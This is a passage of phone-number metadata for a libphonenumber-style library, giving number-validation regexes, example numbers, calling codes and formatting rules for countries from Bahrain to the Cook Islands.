						'(\\d{2})(\\d{3})(\\d{2,3})',
						'$1 $2 $3',
						['[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:70|8)0'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['43[1-7]|7'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[48]|9[08]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
				],
				[
					[, '(\\d)(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['43[1-6]|70[1-9]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2,3})',
						'$1 $2 $3',
						['[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:70|8)0'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3', ['43[1-7]|7'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[48]|9[08]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BH: [
				,
				[, , '[136-9]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'(?:1(?:3[1356]|6[0156]|7\\d)\\d|6(?:1[16]\\d|500|6(?:0\\d|3[12]|44|7[7-9]|88)|9[69][69])|7(?:1(?:11|78)|7\\d\\d))\\d{4}',
					,
					,
					,
					'17001234',
				],
				[
					,
					,
					'(?:3(?:[1-79]\\d|8[0-47-9])\\d|6(?:3(?:00|33|6[16])|6(?:3[03-9]|[69]\\d|7[0-6])))\\d{4}',
					,
					,
					,
					'36001234',
				],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '(?:87|9[014578])\\d{6}', , , , '90123456'],
				[, , '84\\d{6}', , , , '84123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BH',
				973,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[13679]|8[047]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BI: [
				,
				[, , '(?:[267]\\d|31)\\d{6}', , , , , , , [8]],
				[, , '(?:22|31)\\d{6}', , , , '22201234'],
				[, , '(?:29|6[1257-9]|7[125-9])\\d{6}', , , , '79561234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BI',
				257,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2367]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BJ: [
				,
				[, , '(?:[25689]\\d|40)\\d{6}', , , , , , , [8]],
				[, , '2(?:02|1[037]|2[45]|3[68])\\d{5}', , , , '20211234'],
				[, , '(?:40|5[1-9]|6\\d|9[013-9])\\d{6}', , , , '90011234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '857[58]\\d{4}', , , , '85751234'],
				'BJ',
				229,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-689]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '81\\d{6}', , , , '81123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BL: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[, , '590(?:2[7-9]|5[12]|87)\\d{4}', , , , '590271234'],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'BL',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BM: [
				,
				[, , '(?:441|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '441(?:[46]\\d\\d|5(?:4\\d|60|89))\\d{4}', , , , '4414123456', , , , [7]],
				[, , '441(?:[2378]\\d|5[0-39])\\d{5}', , , , '4413701234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'BM',
				1,
				'011',
				'1',
				,
				,
				'1|([2-8]\\d{6})$',
				'441$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'441',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BN: [
				,
				[, , '[2-578]\\d{6}', , , , , , , [7]],
				[, , '22[0-7]\\d{4}|(?:2[013-9]|[34]\\d|5[0-25-9])\\d{5}', , , , '2345678'],
				[, , '(?:22[89]|[78]\\d\\d)\\d{4}', , , , '7123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[34]\\d{5}', , , , '5345678'],
				'BN',
				673,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-578]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BO: [
				,
				[, , '(?:[2-467]\\d\\d|8001)\\d{5}', , , , , , , [8, 9], [7]],
				[
					,
					,
					'(?:2(?:2\\d\\d|5(?:11|[258]\\d|9[67])|6(?:12|2\\d|9[34])|8(?:2[34]|39|62))|3(?:3\\d\\d|4(?:6\\d|8[24])|8(?:25|42|5[257]|86|9[25])|9(?:[27]\\d|3[2-4]|4[248]|5[24]|6[2-6]))|4(?:4\\d\\d|6(?:11|[24689]\\d|72)))\\d{4}',
					,
					,
					,
					'22123456',
					,
					,
					[8],
					[7],
				],
				[, , '[67]\\d{7}', , , , '71234567', , , [8]],
				[, , '8001[07]\\d{4}', , , , '800171234', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BO',
				591,
				'00(?:1\\d)?',
				'0',
				,
				,
				'0(1\\d)?',
				,
				,
				,
				[
					[, '(\\d)(\\d{7})', '$1 $2', ['[23]|4[46]'], , '0$CC $1'],
					[, '(\\d{8})', '$1', ['[67]'], , '0$CC $1'],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['8'], , '0$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8001[07]\\d{4}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BQ: [
				,
				[, , '(?:[34]1|7\\d)\\d{5}', , , , , , , [7]],
				[, , '(?:318[023]|41(?:6[023]|70)|7(?:1[578]|2[05]|50)\\d)\\d{3}', , , , '7151234'],
				[
					,
					,
					'(?:31(?:8[14-8]|9[14578])|416[14-9]|7(?:0[01]|7[07]|8\\d|9[056])\\d)\\d{3}',
					,
					,
					,
					'3181234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BQ',
				599,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'[347]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BR: [
				,
				[
					,
					,
					'(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11],
				],
				[
					,
					,
					'(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-5]\\d{7}',
					,
					,
					,
					'1123456789',
					,
					,
					[10],
					[8],
				],
				[
					,
					,
					'(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])(?:7|9\\d)\\d{7}',
					,
					,
					,
					'11961234567',
					,
					,
					[10, 11],
					[8, 9],
				],
				[, , '800\\d{6,7}', , , , '800123456', , , [9, 10]],
				[, , '300\\d{6}|[59]00\\d{6,7}', , , , '300123456', , , [9, 10]],
				[
					,
					,
					'(?:30[03]\\d{3}|4(?:0(?:0\\d|20)|370))\\d{4}|300\\d{5}',
					,
					,
					,
					'40041234',
					,
					,
					[8, 10],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BR',
				55,
				'00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)',
				'0',
				,
				,
				'(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?',
				'$2',
				,
				,
				[
					[
						,
						'(\\d{3,6})',
						'$1',
						['1(?:1[25-8]|2[357-9]|3[02-68]|4[12568]|5|6[0-8]|8[015]|9[0-47-9])|321|610'],
					],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['300|4(?:0[02]|37)', '4(?:02|37)0|[34]00']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[2-57]', '[2357]|4(?:[0-24-9]|3(?:[0-689]|7[1-9]))']],
					[, '(\\d{3})(\\d{2,3})(\\d{4})', '$1 $2 $3', ['(?:[358]|90)0'], '0$1'],
					[, '(\\d{5})(\\d{4})', '$1-$2', ['9']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2-$3',
						['(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]'],
						'($1)',
						'0 $CC ($1)',
					],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1 $2-$3', ['[16][1-9]|[2-57-9]'], '($1)', '0 $CC ($1)'],
				],
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['300|4(?:0[02]|37)', '4(?:02|37)0|[34]00']],
					[, '(\\d{3})(\\d{2,3})(\\d{4})', '$1 $2 $3', ['(?:[358]|90)0'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2-$3',
						['(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]'],
						'($1)',
						'0 $CC ($1)',
					],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1 $2-$3', ['[16][1-9]|[2-57-9]'], '($1)', '0 $CC ($1)'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '30(?:0\\d{5,7}|3\\d{7})|40(?:0\\d|20)\\d{4}|800\\d{6,7}', , , , , , , [8, 9, 10]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BS: [
				,
				[, , '(?:242|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'242(?:3(?:02|[236][1-9]|4[0-24-9]|5[0-68]|7[347]|8[0-4]|9[2-467])|461|502|6(?:0[1-4]|12|2[013]|[45]0|7[67]|8[78]|9[89])|7(?:02|88))\\d{4}',
					,
					,
					,
					'2423456789',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'242(?:3(?:5[79]|7[56]|95)|4(?:[23][1-9]|4[1-35-9]|5[1-8]|6[2-8]|7\\d|81)|5(?:2[45]|3[35]|44|5[1-46-9]|65|77)|6[34]6|7(?:27|38)|8(?:0[1-9]|1[02-9]|2\\d|[89]9))\\d{4}',
					,
					,
					,
					'2423591234',
					,
					,
					,
					[7],
				],
				[, , '242300\\d{4}|8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456', , , , [7]],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'BS',
				1,
				'011',
				'1',
				,
				,
				'1|([3-8]\\d{6})$',
				'242$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'242',
				[, , , , , , , , , [-1]],
				[, , '242225\\d{4}', , , , '2422250123'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BT: [
				,
				[, , '[17]\\d{7}|[2-8]\\d{6}', , , , , , , [7, 8], [6]],
				[
					,
					,
					'(?:2[3-6]|[34][5-7]|5[236]|6[2-46]|7[246]|8[2-4])\\d{5}',
					,
					,
					,
					'2345678',
					,
					,
					[7],
					[6],
				],
				[, , '(?:1[67]|77)\\d{6}', , , , '17123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BT',
				975,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[2-7]']],
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-68]|7[246]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[67]|7']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-68]|7[246]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[67]|7']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BW: [
				,
				[, , '(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}', , , , , , , [7, 8, 10]],
				[
					,
					,
					'(?:2(?:4[0-48]|6[0-24]|9[0578])|3(?:1[0-35-9]|55|[69]\\d|7[013])|4(?:6[03]|7[1267]|9[0-5])|5(?:3[03489]|4[0489]|7[1-47]|88|9[0-49])|6(?:2[1-35]|5[149]|8[067]))\\d{4}',
					,
					,
					,
					'2401234',
					,
					,
					[7],
				],
				[, , '(?:321|7(?:[1-7]\\d|8[01]))\\d{5}', , , , '71123456', , , [8]],
				[, , '(?:0800|800\\d)\\d{6}', , , , '0800012345', , , [10]],
				[, , '90\\d{5}', , , , '9012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '79(?:1(?:[01]\\d|2[0-7])|2[0-7]\\d)\\d{3}', , , , '79101234', , , [8]],
				'BW',
				267,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['90']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[24-6]|3[15-79]']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[37]']],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BY: [
				,
				[
					,
					,
					'(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11],
					[5],
				],
				[
					,
					,
					'(?:1(?:5(?:1[1-5]|[24]\\d|6[2-4]|9[1-7])|6(?:[235]\\d|4[1-7])|7\\d\\d)|2(?:1(?:[246]\\d|3[0-35-9]|5[1-9])|2(?:[235]\\d|4[0-8])|3(?:[26]\\d|3[02-79]|4[024-7]|5[03-7])))\\d{5}',
					,
					,
					,
					'152450911',
					,
					,
					[9],
					[5, 6, 7],
				],
				[, , '(?:2(?:5[5-79]|9[1-9])|(?:33|44)\\d)\\d{6}', , , , '294911911', , , [9]],
				[, , '800\\d{3,7}|8(?:0[13]|20\\d)\\d{7}', , , , '8011234567'],
				[, , '(?:810|902)\\d{7}', , , , '9021234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '249\\d{6}', , , , '249123456', , , [9]],
				'BY',
				375,
				'810',
				'8',
				,
				,
				'0|80?',
				,
				'8~10',
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['800'], '8 $1'],
					[, '(\\d{3})(\\d{2})(\\d{2,4})', '$1 $2 $3', ['800'], '8 $1'],
					[
						,
						'(\\d{4})(\\d{2})(\\d{3})',
						'$1 $2-$3',
						[
							'1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])',
							'1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])',
						],
						'8 0$1',
					],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['1(?:[56]|7[467])|2[1-3]'],
						'8 0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['[1-4]'], '8 0$1'],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['[89]'], '8 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800\\d{3,7}|(?:8(?:0[13]|10|20\\d)|902)\\d{7}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BZ: [
				,
				[, , '(?:0800\\d|[2-8])\\d{6}', , , , , , , [7, 11]],
				[
					,
					,
					'(?:2(?:[02]\\d|36|[68]0)|[3-58](?:[02]\\d|[68]0)|7(?:[02]\\d|32|[68]0))\\d{4}',
					,
					,
					,
					'2221234',
					,
					,
					[7],
				],
				[, , '6[0-35-7]\\d{5}', , , , '6221234', , , [7]],
				[, , '0800\\d{7}', , , , '08001234123', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BZ',
				501,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-8]']],
					[, '(\\d)(\\d{3})(\\d{4})(\\d{3})', '$1-$2-$3-$4', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CA: [
				,
				[, , '(?:[2-8]\\d|90)\\d{8}|3\\d{6}', , , , , , , [7, 10]],
				[
					,
					,
					'(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}',
					,
					,
					,
					'5062345678',
					,
					,
					[10],
					[7],
				],
				[
					,
					,
					'(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}',
					,
					,
					,
					'5062345678',
					,
					,
					[10],
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456', , , [10]],
				[, , '900[2-9]\\d{6}', , , , '9002123456', , , [10]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-7]|33|44|66|77|88)|622)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
					,
					,
					[10],
				],
				[, , '600[2-9]\\d{6}', , , , '6002012345', , , [10]],
				'CA',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '310\\d{4}', , , , '3101234', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CC: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}',
					,
					,
					,
					'891621234',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'CC',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|([59]\\d{7})$',
				'8$1',
				'0011',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CD: [
				,
				[, , '[189]\\d{8}|[1-68]\\d{6}', , , , , , , [7, 9]],
				[, , '12\\d{7}|[1-6]\\d{6}', , , , '1234567'],
				[, , '88\\d{5}|(?:8[0-59]|9[017-9])\\d{7}', , , , '991234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CD',
				243,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['88'], '0$1'],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['[1-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CF: [
				,
				[, , '(?:[27]\\d{3}|8776)\\d{4}', , , , , , , [8]],
				[, , '2[12]\\d{6}', , , , '21612345'],
				[, , '7[02457]\\d{6}', , , , '70012345'],
				[, , , , , , , , , [-1]],
				[, , '8776\\d{4}', , , , '87761234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CF',
				236,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[278]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CG: [
				,
				[, , '222\\d{6}|(?:0\\d|80)\\d{7}', , , , , , , [9]],
				[, , '222[1-589]\\d{5}', , , , '222123456'],
				[
					,
					,
					'026(?:1[0-5]|6[6-9])\\d{4}|0(?:[14-6]\\d\\d|2(?:40|5[5-8]|6[07-9]))\\d{5}',
					,
					,
					,
					'061234567',
				],
				[, , , , , , , , , [-1]],
				[, , '80(?:0\\d\\d|120)\\d{4}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CG',
				242,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[02]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CH: [
				,
				[, , '8\\d{11}|[2-9]\\d{8}', , , , , , , [9, 12]],
				[, , '(?:2[12467]|3[1-4]|4[134]|5[256]|6[12]|[7-9]1)\\d{7}', , , , '212345678', , , [9]],
				[, , '7[35-9]\\d{7}', , , , '781234567', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '90[016]\\d{6}', , , , '900123456', , , [9]],
				[, , '84[0248]\\d{6}', , , , '840123456', , , [9]],
				[, , '878\\d{6}', , , , '878123456', , , [9]],
				[, , , , , , , , , [-1]],
				'CH',
				41,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8[047]|90'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-79]|81'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['8'], '0$1'],
				],
				,
				[, , '74[0248]\\d{6}', , , , '740123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '5[18]\\d{7}', , , , '581234567', , , [9]],
				,
				,
				[, , '860\\d{9}', , , , '860123456789', , , [12]],
			],
			CI: [
				,
				[, , '[02]\\d{9}', , , , , , , [10]],
				[
					,
					,
					'2(?:[15]\\d{3}|7(?:2(?:0[23]|1[2357]|[23][45]|4[3-5])|3(?:06|1[69]|[2-6]7)))\\d{5}',
					,
					,
					,
					'2123456789',
				],
				[, , '0704[0-7]\\d{5}|0(?:[15]\\d\\d|7(?:0[0-37-9]|[4-9][7-9]))\\d{6}', , , , '0123456789'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CI',
				225,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d)(\\d{5})', '$1 $2 $3 $4', ['2']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CK: [
				,
				[, , '[2-578]\\d{4}', , , , , , , [5]],
				[, , '(?:2\\d|3[13-7]|4[1-5])\\d{3}', , , , '21234'],
				[, , '[578]\\d{4}', , , , '71234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
